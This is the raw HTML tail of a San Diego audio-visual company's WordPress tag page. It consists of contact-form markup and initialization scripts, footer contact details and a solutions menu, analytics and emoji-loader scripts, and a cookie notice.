<script src="https://comsatav.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://comsatav.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://comsatav.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://comsatav.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://comsatav.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":""};
//# sourceURL=gform_conditional_logic-js-extra
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.26" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.26" id="gform_masked_input-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' style='display:none'>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/tag/apple/' data-formid='1' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_5" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_5'>Email</label><div class='ginput_container'><input name='input_5' id='input_1_5' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_5'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Full name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'    placeholder='Full name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_1_2' type='tel' value='' class='large'  placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></div><div id="field_1_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_4'>How we can help?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_1_4' class='textarea small'    placeholder='How we can help?' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button gform-button--width-full' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send message'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='fnrK+/yt8M2ck6s6pfFKg7zJPeAfQeY0q97+QXC5GWkq0EwNSBY+fReJyTkq2g8UkO41MKjEWFUwCnzINh5sQAsUPW2SY1zybW8rFZz3TQ/fMnE=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImEyNzYzNDM4ZDFlMzdhODAxMGNjMzE0YzhjZTRkNDQwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="204"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://comsatav.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</section>				</div>
			</div>
			<footer id="footer" class="block p-8 bg-black">
				<div class="av-container">
					<div class="lg:flex items-stretch gap-5">
													<div class="block lg:w-1/4 p-2">
								<section id="media_image-2" class="widget widget_media_image mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><img width="256" height="56" src="https://comsatav.com/wp-content/webp-express/webp-images/uploads/2019/02/brand-alt.png.webp" class="image wp-image-82  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="text-3" class="widget widget_text mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white">			<div class="textwidget"><p>We have the best pricing on LCD, LED &amp; Projection Systems as well as Touch Panel Controls, Video Walls &amp; Digital Signage for your business. With hundreds of satisfied clients in the San Diego area alone we are confident that we have a custom solution for your company.</p>
</div>
		</section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="custom_html-2" class="widget_text widget widget_custom_html mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Contact Us</h2><div class="textwidget custom-html-widget"><span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-fax fa-fw"></i> <a href="tel:8663481970" style="">(866) 348-1970</a></span>
<span style="display: block;color: #ffffffbf;margin: 0 0 10px;"><i class="fas fa-phone-alt fa-fw"></i> <a href="tel:6197959444" style="color: #ffffffbf;">619-795-9444</a></span>
<span style="display: block;color: #ffffffbf;"><i class="fas fa-home fa-fw"></i> Mailing address: 1220 Rosecrans Street Suite 950<br>San Diego, CA - 92106</span>
<div style="display: block;margin: 15px 0 0;color: #ffffffbf;">
	<a href="https://www.facebook.com/comsatav/" target="_blank" style="color: #ffffffbf;"><i class="fab fa-facebook-f fa-fw"></i></a>
<a href="https://twitter.com/ComSatAV" target="_blank" style="color: #ffffffbf;"><i class="fab fa-twitter fa-fw"></i></a>
<a href="https://www.linkedin.com/company/comsatav" target="_blank" style="color: #ffffffbf;"><i class="fab fa-linkedin-in fa-fw"></i></a>
<a href="https://www.youtube.com/@comsatsd" target="_blank" style="color: #ffffffbf;"><i class="fa-brands fa-youtube"></i></a>
</div></div></section>							</div>
						
													<div class="block lg:w-1/4 p-2">
								<section id="nav_menu-2" class="widget widget_nav_menu mb-4 last:mb-0 text-white/75 [&_a]:text-white/75 hover:[&_a]:text-white"><h2 class="widget-title block text-2xl uppercase text-white font-semibold mb-4">Solutions</h2><div class="menu-solutions-container"><ul id="menu-solutions" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://comsatav.com/video-walls/">LED Video Walls</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://comsatav.com/digital-signage/">Digital Signage</a></li>
<li id="menu-item-11689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11689"><a href="https://comsatav.com/solutions/digital-building-directory/">Digital Building Directory</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://comsatav.com/surveillance-camera-systems/">Surveillance Camera Systems</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://comsatav.com/conference-rooms/">Conference Room AV Systems</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://comsatav.com/directv-for-business/">DirecTV for Business</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://comsatav.com/gpon-technology/">GPON Structured Cabling</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://comsatav.com/distributed-audio/">Distributed Audio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://comsatav.com/cellular-phone-signal-boosting/">Cellular Phone Signal Boosting</a></li>
</ul></div></section>							</div>
						
											</div>
				</div>
			</footer>
			<div class="block p-2 bg-red-600 text-center font-medium text-white">
				&copy; 2026 ComSat AV All Rights Reserved - <a href="https://comsatav.com/privacy-policy/" style="color: #FFF;">Privacy Policy</a>
			</div>
		</main>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/comsat/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://comsatav.com/wp-content/themes/comsat/js/script.min.js?ver=0.1.0" id="comsat-script-js"></script>
<script src="https://comsatav.com/wp-content/themes/comsat/js/slick.min.js?ver=0.1.0" id="slickjs-js"></script>
<script id="no-right-click-images-admin-js-extra">
var nrci_opts = {"gesture":"0","drag":"1","touch":"0","admin":"1"};
//# sourceURL=no-right-click-images-admin-js-extra
</script>
<script src="https://comsatav.com/wp-content/plugins/no-right-click-images-plugin/js/no-right-click-images-frontend.js?ver=4.1" id="no-right-click-images-admin-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"158590997","post":"0","tz":"-8","srv":"comsatav.com","arch_tag":"apple","arch_results":"2","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "158590997", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"557d5f7f6e6e45ad01d723164a4d7ffd"},"ajax":{"ajaxurl":"https://comsatav.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"832cfed9cb","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"a994d476d6"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://comsatav.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comsatav.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://comsatav.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {gf_global["number_formats"][1] = {"1":{"price":false,"value":false},"3":{"price":false,"value":false},"2":{"price":false,"value":false},"4":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][1] = { logic: { 0: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"4","operator":"contains","value":"\u0434"},{"fieldId":"4","operator":"contains","value":"\u0438"},{"fieldId":"4","operator":"contains","value":"\u043f"},{"fieldId":"4","operator":"contains","value":"\u044c"},{"fieldId":"4","operator":"contains","value":"\u043b"},{"fieldId":"4","operator":"contains","value":"http"},{"fieldId":"4","operator":"contains","value":"https"},{"fieldId":"4","operator":"contains","value":"\u0436"},{"fieldId":"4","operator":"contains","value":"\u044f"},{"fieldId":"4","operator":"contains","value":"www"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"3":[0],"2":[0],"4":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 1, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(1, [0], true);jQuery('#gform_wrapper_1').show();jQuery('#gform_wrapper_1 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [1, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 1, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #dd0404">Ok</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #dd0404">No</button><button data-link-url="https://comsatav.com/privacy-policy/" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #dd0404">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>